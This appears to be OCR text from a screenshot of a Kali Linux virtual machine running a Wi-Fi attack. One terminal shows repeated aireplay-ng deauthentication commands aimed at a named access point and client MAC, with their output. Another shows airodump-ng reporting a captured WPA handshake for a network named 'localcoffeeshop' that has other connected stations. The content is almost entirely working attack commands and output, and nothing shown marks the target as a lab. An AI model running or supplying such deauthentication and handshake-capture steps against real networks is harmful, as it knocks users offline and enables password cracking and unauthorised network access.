 kali-linux-2023.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
kali-linux-20
Golden Master
VM-1
VM-2
kali-linux-2023.4-vmware-a...
3
15:21
Trash
root@kali: ~
File Actions Edit View Help
80:8D:B7:B6:7C:22 C0:E4:34:AB:B6:6D -1 24e- 0 0 2
Quitting...
(root㉿kali)-[~]
# aireplay-ng -0 1 -a 6C:19:8F:CF:DD:78 -c 14:94:6C:02:59:66 wlan0mon
15:18:58 Waiting for beacon frame (BSSID: 6C:19:8F:CF:DD:78) on channel 6
15:18:58 Sending 64 directed DeAuth (code 7). STMAC: [14:94:6C:02:59:66] [34|59 ACKs]
(root㉿kali)-[~]
# aireplay-ng -0 1 -a 6C:19:8F:CF:DD:78 -c 14:94:6C:02:59:66 wlan0mon
15:19:06 Waiting for beacon frame (BSSID: 6C:19:8F:CF:DD:78) on channel 6
15:19:09 Sending 64 directed DeAuth (code 7). STMAC: [14:94:6C:02:59:66] [ 0|63 ACKs]
(root㉿kali)-[~]
# aireplay-ng -0 1 -a 6C:19:8F:CF:DD:78 -c 14:94:6C:02:59:66 wlan0mon
15:19:22 Waiting for beacon frame (BSSID: 6C:19:8F:CF:DD:78) on channel 6
15:19:23 Sending 64 directed DeAuth (code 7). STMAC: [14:94:6C:02:59:66] [ 3|63 ACKs]
(root㉿kali)-[~]
# aireplay-ng -0 1 -a 6C:19:8F:CF:DD:78 -c 14:94:6C:02:59:66 wlan0mon
15:19:38 Waiting for beacon frame (BSSID: 6C:19:8F:CF:DD:78) on channel 6
15:19:40 Sending 64 directed DeAuth (code 7). STMAC: [14:94:6C:02:59:66] [ 1|58 ACKs]
(root㉿kali)-[~]
# aireplay-ng -0 1 -a 6C:19:8F:CF:DD:78 -c 14:94:6C:02:59:66 wlan0mon
15:20:17 Waiting for beacon frame (BSSID: 6C:19:8F:CF:DD:78) on channel 6
15:20:18 Sending 64 directed DeAuth (code 7). STMAC: [14:94:6C:02:59:66] [ 0|62 ACKs]
(root㉿kali)-[~]
# aireplay-ng -0 1 -a 6C:19:8F:CF:DD:78 -c 14:94:6C:02:59:66 wlan0mon
15:20:59 Waiting for beacon frame (BSSID: 6C:19:8F:CF:DD:78) on channel 6
15:21:01 Sending 64 directed DeAuth (code 7). STMAC: [14:94:6C:02:59:66] [ 3|61 ACKs]
(root㉿kali)-[~]
# aireplay-ng -0 1 -a 6C:19:8F:CF:DD:78 -c 14:94:6C:02:59:66 wlan0mon
15:21:10 Waiting for beacon frame (BSSID: 6C:19:8F:CF:DD:78) on channel 6
15:21:11 Sending 64 directed DeAuth (code 7). STMAC: [14:94:6C:02:59:66] [ 1|61 ACKs]
(root㉿kali)-[~]
#
root@kali: ~
File Actions Edit View Help
CH 6 ][ Elapsed: 42 s ][ 2024-03-04 15:21 ][ WPA handshake: 6C:19:8F:CF:DD:78
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
6C:19:8F:CF:DD:78 -41 0 104 92 2 6 54e. WPA TKIP PSK localcoffeeshop
BSSID STATION PWR Rate Lost Frames Notes Probes
6C:19:8F:CF:DD:78 14:94:6C:02:59:66 -38 1e- 1e 0 260 EAPOL
6C:19:8F:CF:DD:78 B0:3C:DC:D3:18:55 -18 54e-54e 0 190
KALI LINUX
"the quieter you become, re you are able to hear"
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1
19°C
Sunny
Search
1
ENG
US
3:21 PM
2024-03-04
PRE